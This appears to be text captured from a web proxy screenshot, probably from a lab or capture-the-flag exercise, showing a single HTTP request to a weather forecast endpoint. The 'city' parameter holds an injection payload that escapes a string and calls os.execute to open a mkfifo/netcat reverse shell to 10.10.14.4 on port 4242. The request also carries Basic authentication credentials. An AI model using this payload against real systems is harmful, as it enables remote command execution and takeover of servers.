 Request
Response
Pretty
Raw
\n
Actions
1 GET /weather/forecast?city=
London')%3bos.execute('rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc
+10.10.14.4+4242+>/tmp/f')-- HTTP/1.1
2 Host: 10.10.10.218
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic d2ViYXBpX3VzZXI6aWFtdGhlYmVzdA==
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11